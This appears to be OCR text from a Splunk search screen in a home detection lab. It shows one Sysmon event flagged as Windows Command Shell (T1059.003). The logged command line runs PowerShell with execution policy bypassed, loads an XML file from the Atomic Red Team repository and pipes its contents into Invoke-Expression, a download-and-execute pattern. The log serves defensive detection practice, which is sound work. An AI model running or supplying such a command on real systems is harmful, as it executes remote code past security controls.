 Search | Splunk 9.2.0.1
mitre attack - Search
MITRE ATT&CK®
Not secure
192.168.10.10:8000/en-US/app/search/search?q=search%20index%3...
Hide Fields
All Fields
List
Format
20 Per Page
i
Time
Event
Prev
1
2
3
4
5
6
7
8
...
Next
<Correlation/><Execution ProcessID='3192' ThreadID='4080'/><Channel>Microsoft
-Windows-Sysmon/Operational</Channel><Computer>target-PC.mydfir.local</Comput
er><Security UserID='S-1-5-18'/></System><EventData><Data Name='RuleName'>tec
hnique_id=T1059.003,technique_name=Windows Command Shell</Data><Data Name='Ut
cTime'>2024-02-17 02:18:14.221</Data><Data Name='ProcessGuid'>{16318e9a-1766-
65d0-d801-000000000900}</Data><Data Name='ProcessId'>4632</Data><Data Name='I
mage'>C:\Windows\System32\cmd.exe</Data><Data Name='FileVersion'>10.0.19041.7
46 (WinBuild.160101.0800)</Data><Data Name='Description'>Windows Command Proc
essor</Data><Data Name='Product'>Microsoft® Windows® Operating System</Data><
Data Name='Company'>Microsoft Corporation</Data><Data Name='OriginalFileNam
e'>Cmd.Exe</Data><Data Name='CommandLine'>"cmd.exe" /c "C:\Windows\System32\W
indowsPowerShell\v1.0\powershell.exe" -exec bypass -noprofile "$Xml = (New-Ob
ject System.Xml.XmlDocument);$Xml.Load('https://raw.githubusercontent.com/red
canaryco/atomic-red-team/master/atomics/T1059.001/src/test.xml');$Xml.comman
d.a.execute | IEX"</Data><Data Name='CurrentDirectory'>C:\Users\ADMINI~1\AppD
ata\Local\Temp\</Data><Data Name='User'>MYDFIR\Administrator</Data><Data
Name='LogonGuid'>{16318e9a-1548-65d0-61eb-310000000000}</Data><Data Name='LogonI
d'>0x31eb61</Data><Data Name='TerminalSessionId'>1</Data><Data Name='Integrit
yLevel'>High</Data><Data Name='Hashes'>SHA1=F1EFB0FDDC156E4C61C5F78A54700E4E7
984D55D,MD5=8A2122E8162DBEF04694B9C3E0B6CDEE,SHA256=B99D61D874728EDC0918CA0EB
10EAB93D381E7367E377406E65963366C874450,IMPHASH=272245E2988E1E430500B852C4FB5
E18</Data><Data Name='ParentProcessGuid'>{16318e9a-1549-65d0-4201-00000000090
0}</Data><Data Name='ParentProcessId'>8584</Data><Data Name='ParentImage'>
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</Data><Data Name='P
arentCommandLine'>"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
</Data><Data Name='ParentUser'>MYDFIR\Administrator</Data></EventData></Event
>